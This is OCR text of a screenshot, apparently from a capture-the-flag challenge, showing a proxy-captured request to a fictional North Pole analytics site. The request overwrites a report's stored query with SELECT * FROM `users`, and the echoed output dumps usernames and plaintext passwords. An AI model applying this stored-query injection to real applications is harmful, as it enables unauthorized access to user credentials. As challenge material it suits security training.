 Sprusage Usage Reporter! - Mozilla Firefox
Sprusage Usage Reporter!
https://analytics.northpolewonderland.com/view.php?id=401eaffd-7495-4b23-8d38-635adc44992a
Search
Sprusage Query View MP3 Logout
Query UUID XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXX View
Details
ID 401eaffd-7495-4b23-8d38-635adc44992a
Name :p
Details ohai!
Output
You may have to scroll to the right to see the full details
uid username password
0 administrator KeepWatchingTheSkies
1 guest busyreindeer78
Go Cancel < > Target: https://analytics.northpolewonderland.com ?
Request
Raw Params Headers Hex
GET request to /edit.php
Type Name Value
URL id 401eaffd-7495-4b23-8d38-635adc44992a
URL description ohai!
URL name :p
URL query SELECT * FROM `users`
Cookie AUTH 82532b2136348aaa1fa7dd2243dc0dc1e1094823...
Body username administrator
Body password busyreindeer78
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex HTML Render
Sprusage
• Query
• View
• Edit
• Logout
Sprusage
Welcome to the the 'Sprusage' usage monitor!
Checking for id...
Yup!
Checking for name...
Yup!
Checking for description...
Yup!
Checking for query...
Yup!
UPDATE `reports` SET `id`='401eaffd-7495-4b23-8d38-635adc44992a', `name`=':p', `description`='ohai!', `query`='SELECT * FROM `users`'
WHERE `id`='401eaffd-7495-4b23-8d38-635adc44992a'Update complete!
Done
2,310 bytes | 317 millis